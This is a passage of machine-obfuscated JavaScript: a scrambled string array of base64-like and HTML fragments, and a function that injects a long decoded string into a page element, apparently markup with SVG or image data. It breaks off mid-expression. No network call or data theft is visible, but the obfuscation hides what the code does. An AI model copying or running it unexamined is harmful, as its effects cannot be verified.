</pat","n4LPEAIDVi","34FCdLNP2e","U+qJKth+iU","P1DeIvczTn","pS083i4qZ5","iSauLJ1TJN","GgblnY/7d7","Je+WJrZzEP","9NxNzr8ZLN","SPfl8sMDUr","uzlP/7n/4R","8W9qxcv37l","RmHslZnwyz","7XbmHugWyL","2w73ONn/Es","toString","Sc4e5937AD","Xyf5i08E5h","ZbSvzePrVw","Mr5S74zHjI","z23WlCL+ju","RDs1dMKPiF","tUoyzkSlR7","xvEbqrzeSa","Nc/zXwfMwL","aYmlT44QKm","uFqG5y5JYl","q8h7hH36kt","02X6QuJfeF","+O5BAjP9yp","PY5zNTP1cO","cj34oURvjV","MFD5BP3ru2","sO91/Id630","Jewknca+Nk","7xL3hqLiTu","Ds0xKaYaTX","Ms0cPnewiL","55 293.86 ","9hP3KvtLY6","djimp+mE7p","LdCO0F9ORE","3F7ipT4j9O","0TNP51Cf76","3US9zxm4t5","wCAd3yPvw4","j0RPcwKJve","rMpZlqXZDJ","fDHPPzcTcq","  <path d=","9scgMdSgx/","EzidVktUw/","/MGFMy1Olk","ze: 16px !","uBM826JTLA","e6pKMy9EjM","sA2JyOXFz3","L6yxuzcTzI","cS6/ri7UpM","kDI9Jd7Bb6","Z8/L6fMK5W","fXXNXGqPHl","3cpvi3uab4","hB/Ps8R6xY","dwPMpZNrcc","jndOLPpfLF","YW5Nzz35G0","Uxfif8833V","kesFnpt/im","AgxD3xL0Ic","DN8zfFPeim","4l7ysyyM7w","eci8oY5obl","tdRL3dGcd4","uG7uhJUtK6","OE/cWIh8AA","JZurf4yKdY","-size: 30p","sGfasywGpk","8zNgvmrcBN","zT+ywnom5Z","AB4grgn7kW","hTjNT9pVBS","Odw7zrOId8","TBkKy21bm8","08 225.491","yTdmCPtlPZ","N7x4X61kGl","EtMiXvdm+2","Hlzimtk/cN","wCAacQ9cS9","p7uVF6e7ST","XSOTp4YqFP","bWvfRDCXC6","J8q6EiK5RP","M9xim4wHIO","Xt72RT3Gjb","zz20cmZj1V","PTFkz/c7k0","wAAADTxAgk","iVHny+ryDa","ode-btn-he","m73HamkfpT","9zHN/N5592","\n      <di","1feEhfmvXG","U9kMFP/LhP","E7ce/IbRD4",'tent" id="',"pumh8LBhIa","WYe5h7jlQm","ZiGtnsLney","XS+ZF7/cxI","QWznylxEDO","S1JnI1Nc/z","uALTiJfLdf","RfZtbEkz7x","cM92eYtmNq","3ybzIXLiYW","MwmTmYvG0V","MKD6f4Lvs0",'"notify-bu',"pTXzfLhk42","gqg/3PuJ/9","zb2fXz8Uc+","2T51O03I/8","xb62TuKc76","jU00vMzPdV","SsSnRmMPUS","Q/bMbl7yL2","applicatio","HPt1k8ny7R","mx4VVNsW9+","TOp9qnb88P","aWTZXIypJl","5GdLMOJSp7","0EIIYReV/y","o/YYHCZmfX","EjnSzewjBA","292XCjuXb1","T7B5m+ps/l","CfuRYh74l5","n7iWmxL3uz","AnIsP/AA8S","E3BODGG7u/",'minance" m',"k3Mk7KPxEx","yk9dWJfq9f","2yBbhX0Ypo","AtiL2bi/bO","viQvz3jhVp","4l94U9+qbH","1MJRG815sN","Lmbgj9J+75","s04d137Qyp","EN9sNQTK37","B4NuoMWxty","7QX05wRShr","k3dFPdym+L","ZnNEhqQnEv","wAAOL57v8c","Bc5oUxMbpJ","Kmfe3sJ/Oe","xqkzjDjzaN","5jao2FcXMB","notify-but","e9c6a4uY14","TWv1w72MGf","/2dN6BgrtX","Orrn2axb29","imuxU86JvI","+MQFgKb/4x","Ffb67yw2qa","343zHEO9xD","jptvDmT65/","zkAAECjh8g","E4Nbdooosl","w3Uxtn7hv7","uFwb7zJ4d6","AAAsIrzkU/","9JNM1XuMgr","8JS7Me+NUm","+4o7kU3xb3","IONVtGrNsI","BGUvO0KTF0","a4v1qbArDa","CKR73j5w+2","mBQRt8h6nr","8.86 149.5","to+dTpNy/3","qG51ytviQv","7TD6EdotFO",".7699 293.","t3n7o5Rb85","VTnJ5C0jJe","g/rvmllTF1","/smxb0kcQ8","wOUUlyLn3R","4nHncrYDpP","k6WqaX/72/","CS7TWJej9h","ol7urMOcQ8","b4l59s743b","4sMqmuFffr","TsehbG7imU","9JFSmXqjkd","bgj9J/7wmg","Yl7FufosOw","Rz9S0nrYJZ","LjMzPp1b0P","h+/8W+Yh7k","D6J+Ft7mHs","z8Vstdwsz0","vFgCkCUe+2","17XF2tTYFa","Jh7aWZ8Msw","YfE4s0jmmH","ue+6BR7LFL","sQxXeRCnSx","9u2TYzBxMa","oZjtxL03cA","uwsPw","QyS7CvhIdO","Bmhk2VqUum","ZB3WppTGvh"];return(_0x5d1f=function(){return A})()}function rb(){const A=_0x5a1d,n={dNosi:A(4689)},e=document[A(5592)+A(1654)](n[A(2976)]);e&&(e[A(6839)]=A(20464)+A(13160)+A(4751)+A(7999)+A(15152)+A(5960)+A(5981)+A(9315)+A(6588)+A(14458)+A(19393)+A(20585)+A(4311)+A(7247)+A(8480)+A(20614)+A(13132)+A(8081)+A(6977)+A(14470)+A(13471)+A(2366)+A(12456)+A(10239)+A(13343)+A(6913)+A(10849)+A(19605)+A(18051)+A(12773)+A(3941)+A(2891)+A(2896)+A(15066)+A(5418)+A(8782)+A(12227)+A(14965)+A(3687)+A(20277)+A(13587)+A(3987)+A(6536)+A(815)+A(4556)+A(18e3)+A(7973)+A(12812)+A(20231)+A(9282)+A(2824)+A(6967)+A(7761)+A(12171)+A(8011)+A(17673)+A(19534)+A(1176)+A(11931)+A(6523)+A(6257)+A(15884)+A(6519)+A(12456)+A(7714)+A(3801)+A(716)+A(11271)+A(10471)+A(19661)+A(12411)+A(5646)+A(14896)+A(14148)+A(7348)+A(8782)+A(12227)+A(1293)+A(12497)+A(9177)+A(19358)+A(19647)+A(17114)+A(10750)+A(20350)+A(10891)+A(13204)+A(2179)+A(7670)+A(16878)+A(20322)+A(2792)+A(4073)+A(10115)+A(20398)+A(19818)+A(8170)+A(1503)+A(5194)+A(19296)+(A(11805)+A(1440)+A(7798)+A(13428)+A(18018)+A(15109)+A(3060)+A(417)+A(10090)+A(18457)+A(2579)+A(12704)+A(6683)+A(13827)+A(5749)+A(17137)+A(6264)+A(20409)+A(10854)+A(14555)+A(18060)+A(2487)+A(20548)+A(19534)+A(7186)+A(1076)+A(11412)+A(14121)+A(8289)+A(1871)+A(17043)+A(15617)+A(19685)+A(6271)+A(11419)+A(4852)+A(10836)+A(19036)+A(9328)+A(11463)+A(18388)+A(19558)+A(8836)+A(5808)+A(14738)+A(2628)+A(17056)+A(393)+A(8827)+A(18877)+A(15331)+A(9495)+A(2403)+A(860)+A(8666)+A(12470)+A(20087)+A(3182)+A(13623)+A(10167)+A(17649)+A(13724)+A(18330)+A(17720)+A(5436)+A(9180)+A(11543)+A(2734)+A(6386)+A(13960)+A(13049)+A(5345)+A(9891)+A(6360)+A(14550)+A(11969)+A(16689)+A(3168)+A(4170)+A(10913)+A(13546)+A(1394)+A(11780)+A(10027)+A(5559)+A(16264)+A(16781)+A(15824)+A(13510)+A(10371)+A(7447)+A(20055)+A(18292)+A(17616)+A(12758)+A(19152)+A(814)+A(7117)+A(14908)+A(9278))+(A(9040)+A(5710)+A(6003)+A(1980)+A(16422)+A(13059)+A(14590)+A(11569)+A(15323)+A(4645)+A(5028)+A(19640)+A(2290)+A(18965)+A(15213)+A(719)+A(9232)+A(11777)+A(2495)+A(12575)+A(6946)+A(3553)+A(16172)+A(8188)+A(15428)+A(15866)+A(4970)+A(16152)+A(15910)+A(6543)+A(4114)+A(19606)+A(2705)+A(6957)+A(9799)+A(10654)+A(10329)+A(9937)+A(2984)+A(18012)+A(7271)+A(9219)+A(4780)+A(15122)+A(8583)+A(4421)+A(15305)+A(3191)+A(6054)+A(19371)+A(14365)+A(17067)+A(12842)+A(13368)+A(15992)+A(17266)+A(17071)+A(4702)+A(11879)+A(13881)+A(10296)+A(7688)+A(17577)+A(8086)+A(18557)+A(1988)+A(17627)+A(20459)+A(7253)+A(8695)+A(3522)+A(7764)+A(4138)+A(7388)+A(17437)+A(14776)+A(2679)+A(1194)+A(11617)+A(12978)+A(2086)+A(8059)+A(14679)+A(19505)+A(5309)+A(4833)+A(530)+A(16313)+A(15369)+A(15605)+A(11420)+A(11598)+A(13964)+A(1387)+A(17749)+A(16527)+A(8906)+A(18353)+A(10432)+A(12557))+(A(1755)+A(11103)+A(16260)+A(17700)+A(772)+A(12617)+A(5737)+A(14243)+A(6166)+A(331)+A(15747)+A(8886)+A(14579)+A(4964)+A(17191)+A(6944)+A(824)+A(19498)+A(4051)+A(15420)+A(3645)+A(10407)+A(19298)+A(4897)+A(19321)+A(9340)+A(10752)+A(14459)+A(2567)+A(4196)+A(20635)+A(15336)+A(4786)+A(4140)+A(17183)+A(6786)+A(20163)+A(16367)+A(11965)+A(6460)+A(6293)+A(1684)+A(5875)+A(2247)+A(12041)+A(10602)+A(5277)+A(12365)+A(15942)+A(7718)+A(7888)+A(4132)+A(7046)+A(9533)+A(10901)+A(14270)+A(15785)+A(7922)+A(13908)+A(10923)+A(13297)+A(10075)+A(17129)+A(18024)+A(1863)+A(5407)+A(4376)+A(19372)+A(18878)+A(15718)+A(1907)+A(5431)+A(5677)+A(2046)+A(10825)+A(884)+A(970)+A(18584)+A(6219)+A(3099)+A(16309)+A(2929)+A(18274)+A(12321)+A(12920)+A(4269)+A(6855)+A(14672)+A(14244)+A(15906)+A(3293)+A(17142)+A(18411)+A(14927)+A(15778)+A(17589)+A(5256)+A(10874)+A(12744)+A(20003))+(A(17214)+A(8020)+A(8563)+A(6930)+A(7552)+A(13193)+A(2090)+A(2300)+A(2277)+A(2501)+A(17723)+A(7961)+A(16339)+A(17353)+A(14608)+A(2832)+A(15462)+A(10848)+A(8944)+A(1593)+A(12771)+A(8115)+A(12847)+A(17319)+A(9344)+A(8528)+A(2555)+A(14185)+A(7709)+A(16925)+A(8465)+A(1635)+A(17970)+A(11368)+A(14488)+A(396)+A(19580)+A(2126)+A(11804)+A(2604)+A(5025)+A(17712)+A(16176)+A(17851)+A(4618)+A(2110)+A(1436)+A(11815)+A(3295)+A(9341)+A(8641)+A(9241)+A(14132)+A(1495)+A(15316)+A(1991)+A(15075)+A(932)+A(13590)+A(8e3)+A(1894)+A(2814)+A(1251)+A(14567)+A(358)+A(12940)+A(18702)+A(19512)+A(8899)+A(9138)+A(11119)+A(1687)+A(6612)+A(14171)+A(3866)+A(10015)+A(10618)+A(15408)+A(2409)+A(4458)+A(9822)+A(16839)+A(7012)+A(12090)+A(11665)+A(12295)+A(15338)+A(5017)+A(3737)+A(2588)+A(17963)+A(20630)+A(645)+A(20520)+A(15946)+A(11326)+A(16605)+A(13839)+A(9644)+A(8118))+(A(17992)+A(18726)+A(16630)+A(19665)+A(5997)+A(6604)+A(11291)+A(18540)+A(5734)+A(6842)+A(3671)+A(19929)+A(7579)+A(20441)+A(11258)+A(3390)+A(14005)+A(2376)+A(11351)+A(908)+A(6574)+A(10065)+A(1074)+A(17604)+A(948)+A(18152)+A(7119)+A(8934)+A(19445)+A(10765)+A(7252)+A(17956)+A(12168)+A(9804)+A(11123)+A(9971)+A(18917)+A(20607)+A(7221)+A(19697)+A(20132)+A(18243)+A(13889)+A(7930)+A(12946)+A(2510)+A(19622)+A(1205)+A(11305)+A(15104)+A(11806)+A(3903)+A(4600)+A(20353)+A(15823)+A(11409)+A(10732)+A(1382)+A(9439)+A(13781)+A(19691)+A(1228)+A(13607)+A(7893)+A(19162)+A(15216)+A(7242)+A(6216)+A(16970)+A(9513)+A(13504)+A(8430)+A(1683)+A(19401)+A(9456)+A(15719)+A(981)+A(2995)+A(1628)+A(15288)+A(7641)+A(18818)+A(7807)+A(8839)+A(10193)+A(20209)+A(13664)+A(19872)+A(14309)+A(2418)+A(19924)+A(15890)+A(7754)+A(20008)+A(8302)+A(6947)+A(15461)+A(15995)+A(7737)+A(9957))+(A(18599)+A(7100)+A(7652)+A(17650)+A(8511)+A(2045)+A(17464)+A(17454)+A(16607)+A(11404)+A(18650)+A(20023)+A(12147)+A(15272)+A(5259)+A(4530)+A(6190)+A(1979)+A(19258)+A(2558)+A(18261)+A(20784)+A(10313)+A(1901)+A(9715)+A(3784)+A(16046)+A(1517)+A(13226)+A(3981)+A(10531)+A(366)+A(2801)+A(20137)+A(8628)+A(5331)+A(9409)+A(10991)+A(13029)+A(13639)+A(19339)+A(15939)+A(8999)+A(9975)+A(17614)+A(2874)+A(20712)+A(13583)+A(18061)+A(18053)+A(846)+A(12268)+A(2155)+A(2101)+A(20211)+A(17106)+A(20258)+A(17853)+A(2119)+A(19585)+A(1573)+A(18922)+A(19023)+A(18825)+A(13729)+A(14001)+A(8754)+A(708)+A(7306)+A(12495)+A(17408)+A(8931)+A(3800)+A(608)+A(7157)+A(16542)+A(18456)+A(20450)+A(11849)+A(784)+A(4987)+A(16467)+A(20044)+A(10861)+A(3472)+A(532)+A(955)+A(14144)+A(15720)+A(19652)+A(20741)+A(16238)+A(6565)+A(13735)+A(1415)+A(532)+A(4961)+A(5895)+A(5663)+A(16080))+(A(17751)+A(14251)+A(17795)+A(10060)+A(6473)+A(6232)+A(18876)+A(15129)+A(702)+A(10607)+A(8894)+A(15505)+A(6032)+A(6060)+A(7675)+A(19375)+A(15032)+A(15776)+A(13927)+A(20467)+A(15916)+A(10660)+A(19538)+A(801)+A(17847)+A(5825)+A(14802)+A(19590)+A(394)+A(993)+A(6776)+A(1769)+A(15450)+A(11038)+A(13154)+A(14599)+A(6653)+A(10835)+A(15238)+A(5653)+A(5945)+A(18651)+A(7427)+A(16310)+A(18731)+A(1769)+A(6391)+A(2363)+A(1300)+A(18487)+A(18896)+A(1619)+A(5423)+A(9780)+A(1445)+A(14370)+A(6234)+A(20090)+A(5908)+A(10533)+A(20074)+A(1303)+A(20339)+A(13751)+A(5889)+A(16712)+A(20657)+A(7655)+A(18162)+A(3231)+A(20351)+A(14783)+A(15672)+A(9687)+A(17051)+A(19294)+A(16064)+A(16603)+A(1705)+A(2645)+A(9306)+A(7145)+A(14903)+A(1585)+A(12131)+A(12091)+A(13641)+A(6479)+A(6250)+A(4181)+A(19521)+A(18764)+A(15056)+A(4271)+A(17383)+A(14104)+A(11331)+A(14307)+A(16188)+A(20448))+(A(5225)+A(13779)+A(10967)+A(2778)+A(10428)+A(15058)+A(17469)+A(20203)+A(4785)+A(4659)+A(12333)+A(10310)+A(12003)+A(17335)+A(18774)+A(17812)+A(4422)+A(18977)+A(11759)+A(1807)+A(8072)+A(11829)+A(13024)+A(9850)+A(2607)+A(5405)+A(19897)+A(12732)+A(1405)+A(13253)+A(2613)+A(1736)+A(3718)+A(20192)+A(5513)+A(19669)+A(7418)+A(13411)+A(12545)+A(5593)+A(18380)+A(658)+A(11249)+A(10035)+A(5900)+A(10508)+A(1402)+A(20272)+A(16704)+A(11366)+A(4625)+A(10315)+A(16481)+A(1697)+A(12422)+A(16561)+A(10024)+A(8637)+A(14004)+A(16500)+A(15238)+A(8418)+A(18196)+A(9976)+A(5351)+A(866)+A(20435)+A(17231)+A(13641)+A(6479)+A(4103)+A(12890)+A(9274)+A(1585)+A(13061)+A(7858)+A(3713)+A(10481)+A(8146)+A(12565)+A(9988)+A(14599)+A(1856)+A(9769)+A(8334)+A(1807)+A(8072)+A(16084)+A(785)+A(496)+A(10224)+A(16698)+A(13370)+A(6160)+A(10001)+A(4157)+A(19761)+A(1935)+A(5809)+A(5712))+(A(16203)+A(8626)+A(4637)+A(8171)+A(10412)+A(6945)+A(12825)+A(5594)+A(17688)+A(8485)+A(14491)+A(19901)+A(2719)+A(1516)+A(16004)+A(4210)+A(725)+A(340)+A(7746)+A(6335)+A(6027)+A(11160)+A(13509)+A(1256)+A(14249)+A(5777)+A(15922)+A(5485)+A(1971)+A(13247)+A(7912)+A(14599)+A(18575)+A(7567)+A(19410)+A(5015)+A(16481)+A(10838)+A(11555)+A(14337)+A(4204)+A(4830)+A(20705)+A(10339)+A(9643)+A(3130)+A(13404)+A(19079)+A(1947)+A(3026)+A(16043)+A(3706)+A(8517)+A(10326)+A(3570)+A(7155)+A(4968)+A(19434)+A(8217)+A(17164)+A(3184)+A(13534)+A(7569)+A(6806)+A(12429)+A(4608)+A(11785)+A(10593)+A(9507)+A(16628)+A(14592)+A(15232)+A(18749)+A(17164)+A(3904)+A(16037)+A(17634)+A(3281)+A(13262)+A(1337)+A(442)+A(8281)+A(634)+A(2907)+A(9101)+A(15003)+A(13966)+A(17912)+A(20688)+A(1254)+A(4293)+A(1036)+A(3918)+A(1891)+A(15413)+A(8766)+A(7733)+A(16729)+A(9596)+A(14967))+(A(3369)+A(19297)+A(5891)+A(10918)+A(12692)+A(857)+A(4011)+A(18639)+A(17933)+A(2546)+A(20178)+A(8227)+A(20702)+A(7846)+A(3369)+A(19297)+A(11477)+A(2634)+A(18785)+A(15958)+A(18030)+A(1751)+A(2994)+A(10908)+A(2904)+A(9802)+A(16318)+A(17525)+A(11830)+A(3655)+A(8938)+A(7878)+A(7325)+A(6521)+A(2904)+A(19135)+A(18312)+A(5383)+A(5231)+A(17487)+A(1485)+A(13037)+A(4470)+A(18982)+A(12144)+A(13663)+A(7874)+A(13414)+A(7411)+A(13804)+A(12560)+A(20244)+A(19852)+A(13287)+A(5043)+A(16057)+A(14028)+A(19156)+A(13754)+A(3026)+A(620)+A(2548)+A(17345)+A(12981)+A(17974)+A(11343)+A(3510)+A(8957)+A(16469)+A(19944)+A(12382)+A(6554)+A(3942)+A(803)+A(14660)+A(1376)+A(613)+A(7586)+A(18462)+A(5886)+A(8464)+A(7784)+A(5596)+A(15190)+A(3023)+A(4143)+A(6734)+A(1047)+A(13853)+A(3609)+A(4658)+A(9899)+A(14491)+A(11578)+A(2328)+A(6813)+A(10088)+A(5727)+A(4593)+A(14111))+(A(3193)+A(11982)+A(17047)+A(1626)+A(15205)+A(9841)+A(710)+A(7191)+A(7887)+A(14104)+A(16484)+A(1101)+A(8558)+A(11863)+A(3211)+A(20002)+A(3567)+A(13903)+A(2796)+A(6273)+A(8585)+A(8621)+A(5041)+A(3085)+A(19224)+A(15485)+A(7646)+A(16023)+A(13516)+A(4915)+A(1972)+A(9949)+A(2570)+A(2209)+A(14866)+A(20589)+A(13509)+A(1256)+A(4993)+A(4888)+A(3406)+A(19967)+A(8032)+A(3402)+A(9808)+A(18976)+A(11249)+A(17177)+A(11531)+A(3092)+A(13099)+A(1585)+A(11235)+A(9145)+A(12655)+A(7727)+A(10024)+A(3014)+A(15406)+A(15398)+A(18951)+A(20272)+A(16981)+A(18746)+A(5606)+A(5565)+A(8591)+A(5165)+A(9994)+A(3462)+A(16607)+A(19966)+A(666)+A(5546)+A(5063)+A(7312)+A(20502)+A(14492)+A(4719)+A(11233)+A(13625)+A(10832)+A(8040)+A(5465)+A(868)+A(2826)+A(8571)+A(11515)+A(495)+A(3917)+A(4673)+A(17812)+A(16041)+A(6917)+A(4304)+A(15818)+A(15808)+A(5765)+A(12585)+A(18283))+(A(2914)+A(16023)+A(13516)+A(11112)+A(15542)+A(17824)+A(18962)+A(15216)+A(15311)+A(11874)+A(3385)+A(9741)+A(18912)+A(1769)+A(10224)+A(5791)+A(10828)+A(6586)+A(17835)+A(6896)+A(9191)+A(16149)+A(13780)+A(8615)+A(394)+A(3090)+A(1666)+A(4885)+A(4537)+A(3588)+A(6140)+A(8099)+A(533)+A(3262)+A(17429)+A(15887)+A(11256)+A(6055)+A(18303)+A(5740)+A(19302)+A(7655)+A(18600)+A(20691)+A(19264)+A(6379)+A(20360)+A(496)+A(10224)+A(5791)+A(18406)+A(12149)+A(3352)+A(1784)+A(6265)+A(2185)+A(1843)+A(1e3)+A(10331)+A(10743)+A(11249)+A(17177)+A(14721)+A(12334)+A(14032)+A(14077)+A(12099)+A(16933)+A(7571)+A(14033)+A(11395)+A(19111)+A(16164)+A(19376)+A(1445)+A(3742)+A(5138)+A(14754)+A(9370)+A(13213)+A(6770)+A(16584)+A(5185)+A(3841)+A(14769)+A(14843)+A(7427)+A(8008)+A(5642)+A(18460)+A(10761)+A(15290)+A(1405)+A(18232)+A(1603)+A(4804)+A(5821)+A(14240)+A(10405)+A(17062))+(A(19038)+A(11953)+A(5687)+A(17558)+A(18122)+A(1320)+A(13422)+A(14424)+A(13162)+A(5556)+A(18122)+A(1320)+A(13422)+A(4060)+A(3069)+A(3762)+A(11249)+A(17177)+A(14721)+A(10847)+A(3229)+A(7355)+A(7427)+A(8008)+A(5642)+A(20772)+A(20648)+A(17766)+A(7746)+A(15409)+A(15169)+A(20371)+A(8047)+A(14312)+A(7829)+A(17206)+A(14026)+A(4474)+A(4975)+A(7206)+A(1369)+A(3351)+A(5188)+A(6496)+A(13938)+A(9746)+A(9701)+A(17812)+A(16041)+A(4613)+A(8202)+A(7141)+A(20793)+A(17362)+A(7094)+A(6305)+A(20619)+A(10151)+A(15808)+A(5765)+A(16388)+A(20737)+A(11971)+A(14273)+A(5177)+A(7988)+A(468)+A(5022)+A(12756)+A(6701)+A(4189)+A(20778)+A(2269)+A(14253)+A(16537)+A(820)+A(12882)+A(18167)+A(12403)+A(7758)+A(15690)+A(8018)+A(12183)+A(4733)+A(1540)+A(19480)+A(17026)+A(9735)+A(4412)+A(20098)+A(2429)+A(8097)+A(18617)+A(2852)+A(7768)+A(5386)+A(15702)+A(5796)+A(10662)+A(19842))+(A(6065)+A(12592)+A(5276)+A(10006)+A(5096)+A(20161)+A(17973)+A(12760)+A(4102)+A(8525)+A(10542)+A(11408)+A(5939)+A(14830)+A(7751)+A(12005)+A(11176)+A(10044)+A(11596)+A(8858)+A(13465)+A(13139)+A(9195)+A(16197)+A(14849)+A(10097)+A(1937)+A(18477)+A(2056)+A(20257)+A(14660)+A(9057)+A(10236)+A(9631)+A(10061)+A(1605)+A(4165)+A(4979)+A(19161)+A(17217)+A(19572)+A(5230)+A(12788)+A(19918)+A(20388)+A(11373)+A(20755)+A(16068)+A(3811)+A(16406)+A(18783)+A(19310)+A(420)+A(9659)+A(7636)+A(18475)+A(12627)+A(3692)+A(14130)+A(20234)+A(3331)+A(19913)+A(20610)+A(16520)+A(19972)+A(10760)+A(13673)+A(15829)+A(11294)+A(18316)+A(5830)+A(8102)+A(7269)+A(7266)+A(5161)+A(10536)+A(2904)+A(1320)+A(17565)+A(17690)+A(14699)+A(13044)+A(15386)+A(14062)+A(18502)+A(1825)+A(5785)+A(20037)+A(10081)+A(8005)+A(6564)+A(7407)+A(9512)+A(7545)+A(9324)+A(3532)+A(18986)+A(11809)+A(11673)+A(11122))+(A(5231)+A(17487)+A(20511)+A(5667)+A(2527)+A(5779)+A(10619)+A(18320)+A(13787)+A(20499)+A(19556)+A(9922)+A(4171)+A(2137)+A(12010)+A(17668)+A(10236)+A(4708)+A(10443)+A(13209)+A(19696)+A(9194)+A(17334)+A(3388)+A(7450)+A(6989)+A(18462)+A(5886)+A(12062)+A(3967)+A(13569)+A(17283)+A(2394)+A(16572)+A(17297)+A(7005)+A(4463)+A(8375)+A(3819)+A(8378)+A(4829)+A(9719)+A(14009)+A(16011)+A(14094)+A(4982)+A(12590)+A(6024)+A(9349)+A(11075)+A(8631)+A(6919)+A(2661)+A(8374)+A(15096)+A(17936)+A(19704)+A(5703)+A(13819)+A(11942)+A(13703)+A(1500)+A(9123)+A(2778)+A(10308)+A(3705)+A(6146)+A(11631)+A(19725)+A(332)+A(17090)+A(8358)+A(5229)+A(20186)+A(13625)+A(10832)+A(8040)+A(426)+A(9245)+A(4255)+A(6512)+A(3592)+A(2928)+A(8896)+A(6609)+A(7193)+A(9091)+A(18687)+A(10024)+A(3014)+A(9990)+A(10064)+A(15458)+A(10641)+A(6265)+A(2185)+A(18551)+A(16205)+A(2316)+A(8921))+(A(8832)+A(13195)+A(1295)+A(14838)+A(11159)+A(3846)+A(9274)+A(1585)+A(11235)+A(8857)+A(14478)+A(10677)+A(14820)+A(1807)+A(12492)+A(7248)+A(18198)+A(14457)+A(8195)+A(18698)+A(5857)+A(12985)+A(16274)+A(9023)+A(3439)+A(15119)+A(14448)+A(8036)+A(9468)+A(2048)+A(3420)+A(14271)+A(10238)+A(3638)+A(10477)+A(16398)+A(2379)+A(1115)+A(16025)+A(8177)+A(7114)+A(14632)+A(5041)+A(3085)+A(3500)+A(10063)+A(9853)+A(2831)+A(19589)+A(15614)+A(15750)+A(7350)+A(6261)+A(3591)+A(3718)+A(12238)+A(6031)+A(15153)+A(8487)+A(13903)+A(2796)+A(16356)+A(19356)+A(16140)+A(19775)+A(19967)+A(8032)+A(638)+A(13272)+A(7982)+A(13829)+A(18865)+A(11238)+A(6773)+A(17474)+A(18107)+A(12300)+A(1807)+A(12492)+A(7248)+A(7844)+A(7713)+A(1791)+A(18698)+A(5857)+A(12985)+A(974)+A(5747)+A(20225)+A(15119)+A(14448)+A(8036)+A(4173)+A(15455)+A(8636)+A(19966)+A(666)+A(13107)+A(3202)+A(1006))+(A(13766)+A(14599)+A(8350)+A(20532)+A(675)+A(7711)+A(478)+A(921)+A(13957)+A(15788)+A(18848)+A(13659)+A(9008)+A(6708)+A(11948)+A(18830)+A(12507)+A(11900)+A(2181)+A(8458)+A(13509)+A(1256)+A(749)+A(13147)+A(15755)+A(16251)+A(14491)+A(19901)+A(5964)+A(334)+A(8964)+A(11223)+A(2397)+A(11863)+A(3211)+A(4998)+A(2843)+A(3571)+A(8105)+A(2066)+A(6114)+A(7374)+A(4938)+A(2448)+A(19931)+A(966)+A(7427)+A(8008)+A(2243)+A(2818)+A(10603)+A(18233)+A(8208)+A(2252)+A(1597)+A(14074)+A(14034)+A(8094)+A(7427)+A(8008)+A(2243)+A(3914)+A(604)+A(19988)+A(3957)+A(5339)+A(17193)+A(8829)+A(13461)+A(10062)+A(17336)+A(9381)+A(4738)+A(17716)+A(8162)+A(17823)+A(611)+A(6414)+A(4593)+A(19325)+A(3707)+A(3676)+A(1145)+A(10964)+A(13509)+A(1256)+A(749)+A(13333)+A(7777)+A(10816)+A(19869)+A(19150)+A(18793)+A(4649)+A(19308)+A(11541)+A(6524)+A(2526)+A(10405)+A(6482))+(A(19196)+A(8983)+A(8966)+A(13449)+A(18602)+A(19888)+A(18413)+A(9269)+A(4216)+A(14618)+A(17730)+A(3315)+A(20711)+A(10414)+A(1477)+A(20638)+A(15993)+A(17553)+A(4593)+A(19325)+A(3707)+A(13959)+A(7007)+A(4035)+A(16004)+A(4210)+A(1054)+A(16995)+A(12383)+A(17804)+A(605)+A(2645)+A(10277)+A(10357)+A(13399)+A(7594)+A(9480)+A(19967)+A(8032)+A(638)+A(12278)+A(859)+A(18109)+A(5441)+A(10124)+A(15911)+A(712)+A(14063)+A(6353)+A(2584)+A(4656)+A(6896)+A(9191)+A(7048)+A(7105)+A(16529)+A(15141)+A(6316)+A(5996)+A(7570)+A(17205)+A(19194)+A(17938)+A(13844)+A(6770)+A(16584)+A(15523)+A(14816)+A(4419)+A(16644)+A(2497)+A(15251)+A(6077)+A(6571)+A(12223)+A(19203)+A(4900)+A(5408)+A(14892)+A(15119)+A(14448)+A(8036)+A(4184)+A(11228)+A(8962)+A(20501)+A(1448)+A(6028)+A(3780)+A(10232)+A(19700)+A(16513)+A(20168)+A(8646)+A(1167)+A(7476)+A(15239)+A(3245)+A(14899)+A(3682))+(A(5318)+A(1271)+A(16034)+A(3574)+A(19574)+A(16077)+A(2689)+A(15837)+A(5231)+A(8876)+A(20511)+A(10666)+A(1514)+A(18458)+A(5862)+A(1408)+A(19696)+A(3219)+A(13573)+A(11321)+A(12182)+A(13898)+A(18213)+A(18475)+A(12627)+A(17923)+A(15114)+A(19291)+A(6210)+A(15370)+A(9461)+A(18320)+A(14290)+A(18362)+A(12795)+A(7843)+A(4447)+A(16966)+A(18019)+A(18232)+A(15938)+A(12876)+A(14145)+A(6596)+A(5426)+A(857)+A(3109)+A(12973)+A(3734)+A(15133)+A(9938)+A(2838)+A(4088)+A(8693)+A(8317)+A(13914)+A(11666)+A(12687)+A(10396)+A(3922)+A(7762)+A(10962)+A(10522)+A(16526)+A(4147)+A(11050)+A(1528)+A(20199)+A(7557)+A(13689)+A(1289)+A(15345)+A(12176)+A(892)+A(19099)+A(5791)+A(15626)+A(6824)+A(2561)+A(4050)+A(13641)+A(12434)+A(17050)+A(16006)+A(14407)+A(5968)+A(18267)+A(921)+A(741)+A(8245)+A(7775)+A(9422)+A(17176)+A(13907)+A(4847)+A(8151)+A(3894)+A(17762)+A(20563)+A(13492))+(A(17462)+A(16597)+A(4256)+A(15958)+A(9191)+A(6066)+A(3644)+A(17349)+A(7365)+A(15859)+A(17974)+A(1325)+A(9263)+A(3882)+A(13831)+A(17999)+A(11539)+A(13353)+A(10430)+A(10731)+A(2655)+A(8692)+A(2336)+A(13680)+A(11005)+A(7370)+A(7443)+A(1497)+A(18740)+A(714)+A(18952)+A(12541)+A(15638)+A(20672)+A(18099)+A(10044)+A(2912)+A(3486)+A(9809)+A(12084)+A(3777)+A(6314)+A(9324)+A(8809)+A(9252)+A(19179)+A(14714)+A(871)+A(16516)+A(7494)+A(4290)+A(17062)+A(20492)+A(8663)+A(12293)+A(17293)+A(1701)+A(15864)+A(7438)+A(2221)+A(20562)+A(1761)+A(5006)+A(12446)+A(14928)+A(3300)+A(6633)+A(8771)+A(2105)+A(939)+A(6711)+A(10544)+A(16864)+A(19918)+A(3401)+A(2442)+A(14444)+A(5658)+A(18160)+A(9530)+A(4519)+A(5796)+A(8687)+A(2237)+A(17441)+A(20122)+A(5099)+A(6046)+A(7507)+A(7486)+A(12251)+A(2386)+A(12576)+A(2001)+A(14995)+A(2646)+A(16759)+A(7126)+A(13767)+A(6896))+(A(9191)+A(7048)+A(18954)+A(18244)+A(7442)+A(13264)+A(602)+A(1090